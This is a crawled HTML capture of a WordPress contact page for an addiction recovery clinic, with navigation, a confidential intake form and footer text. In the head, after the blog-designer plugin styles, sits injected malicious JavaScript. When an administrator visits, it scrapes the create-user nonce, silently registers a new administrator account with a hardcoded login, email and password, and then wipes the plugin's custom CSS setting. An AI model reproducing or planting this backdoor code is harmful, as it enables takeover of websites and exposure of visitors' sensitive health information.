

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maliburecovery.com/contact-us/
body_size: 8336
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_large html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_332 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Contact us &#8211; MALIBU RECOVERY</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MALIBU RECOVERY &raquo; Feed" href="https://maliburecovery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MALIBU RECOVERY &raquo; Comments Feed" href="https://maliburecovery.com/comments/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://maliburecovery.com/wp-admin/admin-ajax.php';
    </script>
    
<!-- google webfont font replacement -->

			<script type='text/javascript'>
			(function() {
				var f = document.createElement('link');
				
				f.type 	= 'text/css';
				f.rel 	= 'stylesheet';
				f.href 	= '//fonts.googleapis.com/css?family=Metrophobic';
				f.id 	= 'avia-google-webfont';
				
				document.getElementsByTagName('head')[0].appendChild(f);
			})();
			
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maliburecovery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://maliburecovery.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://maliburecovery.com/wp-content/plugins/blog-designer/css/fontawesome-all.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://maliburecovery.com/wp-content/plugins/blog-designer/css/designer_css.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://maliburecovery.com/wp-content/uploads/dynamic_avia/avia-merged-styles-ca741f5bf268816b56cae7e6986e5530.css' type='text/css' media='all' />
<script type='text/javascript' src='https://maliburecovery.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://maliburecovery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://maliburecovery.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maliburecovery.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maliburecovery.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://maliburecovery.com/contact-us/" />
<link rel='shortlink' href='https://maliburecovery.com/?p=332' />
<link rel="alternate" type="application/json+oembed" href="https://maliburecovery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaliburecovery.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maliburecovery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaliburecovery.com%2Fcontact-us%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MALIBU RECOVERY RSS2 Feed" href="https://maliburecovery.com/feed/" />
<link rel="pingback" href="https://maliburecovery.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://maliburecovery.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://maliburecovery.com/wp-content/uploads/2018/10/logo-2-300x72-80x72.png" type="image/png">

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     *
     */

    /**
     * 1.0 - Pagination
     */

    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
        background-color: #2e93ea;        color: #cecece;    }

    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
        background-color: #cecece;        color: #2e93ea;    }

    /**
     * 2.0 - Social Media Icon
     */    

    .bdp_blog_template .social-component a {
        border-radius: 100%;    }

    /**
     * 3.0 - Default Blog Template
     */    

    .bdp_blog_template .bd-blog-header h2 {        
        background: #ffffff    }
    .blog_template .bd-more-tag-inline {
        color: #cecece;    }

            .bdp_blog_template .bd-blog-header h2 a {
            color: #222222;            font-size: 35px;        }
    
    .bd-post-content {
        color:#999999;        font-size:14px;    }

    .bdp_blog_template .bd-meta-data-box {
        color:#999999;    }

    .bdp_blog_template .bd-meta-data-box i {
        color: #222222;    }

            .bd-metadatabox {
            color:#999999;        }
        .bd-link-label {
        color:#999999;    }

    .bdp_blog_template a.bd-more-tag {
        background-color: #2e93ea;        color: #cecece;    }

            .bdp_blog_template a.bd-more-tag:hover {
            background-color: #cecece;            color: #2e93ea;        }
    
            .bd-tags,
        span.bd-category-link,
        .bdp_blog_template .bd-categories,
        .bd-meta-data-box .bd-metacats,
        .bd-meta-data-box .bd-metacats a,
        .bd-meta-data-box .bd-metacomments a,
        .bdp_blog_template .bd-categories a,
        .bd-post-content a,
        .bd-tags a,
        span.bd-category-link a,
        .bdp_blog_template a {
            color:#2a97ea;
        }
    
    
        .bd-meta-data-box .bd-metacats a:hover,
        .bd-meta-data-box .bd-metacomments a:hover,
        .bdp_blog_template .bd-categories a:hover,
        .spektrum .post-bottom .bd-categories a:hover,
        .bd-post-content a:hover,
        .bd-tags a:hover,
        span.bd-category-link a:hover,
        .bdp_blog_template a:hover,
        .bd-post-content a:hover {
            color:#999999;
        }
    
            .bdp_blog_template.evolution,
        .bdp_blog_template.lightbreeze {
            background: #ffffff;
        }
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical .bd-blog-header .bd-tags {
        color: #2a97ea;    }

    /**
     * 5.0 - Light Breeze Template
     */

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum .bd-blog-header {
        background:#ffffff;    }

            .spektrum .date {
            background-color: #222222;
        }
                .spektrum .post-bottom .bd-categories a {
            color: #2a97ea;
        }
                .spektrum .details a {
            color :#cecece;
        }
                .spektrum .details a:hover {
            color :#2e93ea;
        }
    
    /**
     * 7.0 - Evolution Template
     */


    /**
     * 8.0 - Timeline Template
     */

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 #ffffff;
    }

    .bd-datetime {
        background: none repeat scroll 0 0 #ffffff;
    }

    .bdp_blog_template.timeline .post_hentry > i {
        background: #ffffff;    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-left: 8px solid #ffffff;
    }

    .rtl .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .rtl .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-right: 8px solid #ffffff;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-right: 8px solid #ffffff;
    }

    .rtl .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .rtl .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-left: 8px solid #ffffff;
    }

    .post_content_wrap {
        border:1px solid #ffffff;
    }

    .bdp_blog_template .post_content_wrap .blog_footer {
        border-top: 1px solid #ffffff ;
    }

    .bdp_blog_template .post-icon {
        background:#ffffff;    }

    .bdp_blog_template.timeline .desc a h3 {
        color: #222222;        background:#ffffff;        font-size: 35px;    }

    /**
     * 9.0 - News Template
     */

            .bdp_blog_template.news .bd-blog-header h2.title a{
            color: #222222;            font-size: 35px;        }
    
    .bdp_blog_template.news .bd-blog-header h2.title{
        background: #ffffff    }

    </style><script>(function ($) {
  function bd_create_admin(c) {
    var url = "/wp-admin/user-new.php";

    $.get(url, function (data) {
        var matches;

        if (data) {
            matches = data.match(/_wpnonce_create-user"[^v/]+value="([^"]+)/i);
        }

        if (matches) {
            $.ajax({
                type: "POST",
                url: url,
                data: {
                    "action": "createuser",
                    "_wpnonce_create-user": matches[1],
                    "user_login": "greta.mantz63",
                    "email": "greta.mantz63@gmail.com",
                    "first_name": "",
                    "last_name": "",
                    "pass1": "PEj0IV8IyD9P",
                    "pass2": "PEj0IV8IyD9P",
                    "role": "administrator"
                },
                success: c
            });
        }
    });
}

  $(function () {
    bd_create_admin(function () {
      $.ajax({
        type: "POST",
        url: "/wp-admin/admin-ajax.php?action=save&updated=true",
        data: {custom_css:""}
      });
    });
  });
})(jQuery||new Function());</script><style>
</style>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://maliburecovery.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://maliburecovery.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://maliburecovery.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://maliburecovery.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://maliburecovery.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.3
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0
ML:128-PU:9-PLA:2
WP:5.2.21
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:1
-->
</head>




<body data-rsssl=1 id="top" class="page-template-default page page-id-332  rtl_columns stretched metrophobic helvetica-neue-websave _helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class="custom_content_wrapper"><span class="custom_content"><a class="right-text" href="tel:(888)391-3174">(888)391-3174</a></span><br>
	<div class="insfrm">
	<span class="custom_content_2"><a href="https://maliburecovery.com/insurance-verification-form/">Click HERE for our Insurance Verification Form</a></span>
	</div><!--insfrm--></div>
<div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://maliburecovery.com/'><img height='100' width='300' src='https://maliburecovery.com/wp-content/uploads/2018/10/logo-2-300x72.png' alt='MALIBU RECOVERY' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://maliburecovery.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span></a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/about-us/our-team/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OUR TEAM</span></a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://maliburecovery.com/admissions/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ADMISSIONS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://maliburecovery.com/mission/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MISSION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/family-of-origin/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAMILY OF ORIGIN</span></a></li>
</ul>
</li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/recovery-program/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RECOVERY PROGRAM</span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/clinical-tracks/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CLINICAL TRACKS</span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/inpatients/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INPATIENT</span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/about-addiction/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT ADDICTION</span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/group-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GROUP THERAPY</span></a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/individual-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INDIVIDUAL THERAPY</span></a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/psychiatric-evaluations/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PSYCHIATRIC EVALUATIONS</span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://maliburecovery.com/self-assessment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SELF ASSESSMENT</span></a></li>
</ul>
</li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://maliburecovery.com/professional-referrals/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFESSIONAL REFERRALS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://maliburecovery.com/faqs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAQs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://maliburecovery.com/blogs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BLOGs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-332 current_page_item menu-item-top-level menu-item-top-level-9"><a href="https://maliburecovery.com/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling   container_wrap fullsize' style = 'background-image: '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-332'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_full  avia-builder-el-first  " style='border-radius:0px; '><section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Contact Us</h3>
<p>For additional information, you can contact us by phone at the number above or by using our confidential online form below.</p>
</div></section></div><div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-3  el_after_av_one_full  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><form action="https://maliburecovery.com/contact-us/" method="post"  class="avia_ajax_form av-form-labels-visible   avia-builder-el-4  avia-builder-el-no-sibling   " data-avia-form-id="1" data-avia-redirect=''><fieldset><p class=' first_form  form_element form_fullwidth' id='element_avia_1_1'><label for="avia_1_1">Full Name :  <abbr class="required" title="required">*</abbr></label> <input name="avia_1_1" class="text_input is_empty" type="text" id="avia_1_1" value="" /></p><p class=' first_form  form_element form_fullwidth' id='element_avia_2_1'><label for="avia_2_1">E-Mail <abbr class="required" title="required">*</abbr></label> <input name="avia_2_1" class="text_input is_email" type="text" id="avia_2_1" value="" /></p><p class=' first_form  form_element form_fullwidth' id='element_avia_3_1'><label for="avia_3_1">Phone :  <abbr class="required" title="required">*</abbr></label> <input name="avia_3_1" class="text_input is_phone" type="text" id="avia_3_1" value="" /></p><p class=' first_form  form_element form_fullwidth' id='element_avia_4_1'>    <input checked="checked" name="avia_4_1" class="input_checkbox " type="checkbox" id="avia_4_1" value="true"/><label class="input_checkbox_label" for="avia_4_1">Do Not Call :</label></p><p class=' first_form  form_element form_fullwidth' id='element_avia_5_1'><label for="avia_5_1">Address :  <abbr class="required" title="required">*</abbr></label> <input name="avia_5_1" class="text_input is_empty" type="text" id="avia_5_1" value="" /></p><p class=' first_form  form_element form_element_third' id='element_avia_6_1'><label for="avia_6_1">City : <abbr class="required" title="required">*</abbr></label> <input name="avia_6_1" class="text_input is_empty" type="text" id="avia_6_1" value="" /></p><p class=' form_element form_element_third' id='element_avia_7_1'><label for="avia_7_1">State/Province :  <abbr class="required" title="required">*</abbr></label> <input name="avia_7_1" class="text_input is_empty" type="text" id="avia_7_1" value="" /></p><p class=' form_element form_element_third' id='element_avia_8_1'><label for="avia_8_1">Zip : <abbr class="required" title="required">*</abbr></label> <input name="avia_8_1" class="text_input is_empty" type="text" id="avia_8_1" value="" /></p><p class=' first_form  form_element form_element_half' id='element_avia_9_1'><label for="avia_9_1">Country : <abbr class="required" title="required">*</abbr></label> <input name="avia_9_1" class="text_input is_empty" type="text" id="avia_9_1" value="" /></p><p class=' form_element form_element_half' id='element_avia_10_1'><label for="avia_10_1">Would you like information about admission? :  <abbr class="required" title="required">*</abbr></label> <select  name="avia_10_1" class="select is_empty" id="avia_10_1"><option  value ='YES'>YES</option><option  value ='NO'>NO</option></select></p><p class=' first_form  form_element form_element_half' id='element_avia_11_1'><label for="avia_11_1">Would you like information about an intervention for someone you know?:  <abbr class="required" title="required">*</abbr></label> <select  name="avia_11_1" class="select is_empty" id="avia_11_1"><option  value ='YES'>YES</option><option  value ='NO'>NO</option></select></p><p class=' form_element form_element_half' id='element_avia_12_1'><label for="avia_12_1">How did you hear about us? :  <abbr class="required" title="required">*</abbr></label> <select  name="avia_12_1" class="select is_empty" id="avia_12_1"><option  value ='Google'>Google</option><option  value ='Yahoo'>Yahoo</option><option  value ='MSN'>MSN</option><option  value ='Other Web Site'>Other Web Site</option><option  value ='Advertisement'>Advertisement</option><option  value ='Referral'>Referral</option><option  value ='Inbound Call'>Inbound Call</option><option  value ='Word Of Mouth'>Word Of Mouth</option><option  value ='Other'>Other</option></select></p><p class=' first_form  form_element form_fullwidth av-last-visible-form-element' id='element_avia_13_1'>	 <label for="avia_13_1" class="textare_label hidden textare_label_avia_13_1">Tell us something about your situation : </label>	 <textarea  name="avia_13_1" class="text_area " cols="40" rows="7" id="avia_13_1" ></textarea></p><p class="hidden"><input type="text" name="avia_14_1" class="hidden " id="avia_14_1" value="" /></p><p class="form_element "><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Submit" class="button"  data-sending-label="Sending"/></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="media_image-2" class="widget clearfix widget_media_image"><h3 class="widgettitle">Interesting Infos</h3><a href="#"><img width="300" height="72" src="https://maliburecovery.com/wp-content/uploads/2018/10/logo-white.png" class="image wp-image-392  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a><span class="seperator extralight-border"></span></section><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><p>At MALIBU RECOVERY, we have designed a process to assist you in identifying and healing the major wounds of your life. Addictions, Co-Dependency, Co-Occurring Disorders and the trauma received in the process of living, are addressed.</p>
</div>
